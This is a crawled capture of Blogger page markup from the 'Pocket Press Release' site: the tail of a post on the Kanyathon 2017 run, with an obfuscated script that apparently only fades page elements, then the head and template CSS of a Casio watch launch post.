_0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5uIsRoRaR_th76fOv0IKviHb6kqA:1769086978150';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2017/03/kanyathon-2017-run-for-women.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2017/03/kanyathon-2017-run-for-women.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2017/03/kanyathon-2017-run-for-women.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/872323952907089495/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '872323952907089495', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtpNamFLYPotIzknW0_nAmNw-J8jz-FlxUsYtG99tFF7iBeoOXBofI6Tp6Kiw6_AOvZA1qWyizEg5QIkvz3ftWhGBb_B7IzUaS40tbKrloHRGQhsiEoIwbGlQFqaoFQQQ0s_KG5hRX18RX/s72-c/At+the+start+of+the+Marathon.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtpNamFLYPotIzknW0_nAmNw-J8jz-FlxUsYtG99tFF7iBeoOXBofI6Tp6Kiw6_AOvZA1qWyizEg5QIkvz3ftWhGBb_B7IzUaS40tbKrloHRGQhsiEoIwbGlQFqaoFQQQ0s_KG5hRX18RX/s640/At+the+start+of+the+Marathon.jpg', 'pageName': 'Kanyathon 2017: A run for women, attended by over 2500', 'pageTitle': 'Pocket Press Release: Kanyathon 2017: A run for women, attended by over 2500', 'metaDescription': 'IFIM Business School held their annual run \u2013 Kanyathon which began at their Electronic City campus following the theme, \u2018Saving the Girl Child towards better Education and against Exploitation\u2019.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kanyathon 2017: A run for women, attended by over 2500', 'description': 'IFIM Business School held their annual run \u2013 Kanyathon which began at their Electronic City campus following the theme, \u2018Saving the Girl Child towards better Education and against Exploitation\u2019.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtpNamFLYPotIzknW0_nAmNw-J8jz-FlxUsYtG99tFF7iBeoOXBofI6Tp6Kiw6_AOvZA1qWyizEg5QIkvz3ftWhGBb_B7IzUaS40tbKrloHRGQhsiEoIwbGlQFqaoFQQQ0s_KG5hRX18RX/s640/At+the+start+of+the+Marathon.jpg', 'url': 'https://www.pocketpressrelease.com/2017/03/kanyathon-2017-run-for-women.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 872323952907089495}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2017/03/casio-launches-latest-range-analog-watches.html
body_size: 172575
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2017/03/casio-launches-latest-range-analog-watches.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/7652673758699916728/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFt4G7eKjnTP1oa-1XkStG_9ZJyQMu-zPtarSOp1Fg1LXulGtHPfeeNMn1f5ZkSKmXVVAgIeuGF1UxskBWMGr3gp6Uiztd8mQ-qBaMhC_a3gLpKh3hDhG07CmIvTwz1DMBBm4X9Oed4f7m/s640/Edifice+men+1.jpg' rel='image_src'/>
<meta content='Casio Middle East FZE, the regional arm of Casio Computer Company, a multinational consumer and commercial electronics manufacturing company, has announced the launch of the latest range of metal analog timepieces for its Edifice men’s watches and Sheen women’s watches line.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2017/03/casio-launches-latest-range-analog-watches.html' property='og:url'/>
<meta content=' CASIO launches its latest range of analog watches that automatically connect to Internet time servers' property='og:title'/>
<meta content='Casio Middle East FZE, the regional arm of Casio Computer Company, a multinational consumer and commercial electronics manufacturing company, has announced the launch of the latest range of metal analog timepieces for its Edifice men’s watches and Sheen women’s watches line.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFt4G7eKjnTP1oa-1XkStG_9ZJyQMu-zPtarSOp1Fg1LXulGtHPfeeNMn1f5ZkSKmXVVAgIeuGF1UxskBWMGr3gp6Uiztd8mQ-qBaMhC_a3gLpKh3hDhG07CmIvTwz1DMBBm4X9Oed4f7m/w1200-h630-p-k-no-nu/Edifice+men+1.jpg' property='og:image'/>
<title>
 CASIO launches its latest range of analog watches that automatically connect to Internet time servers - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
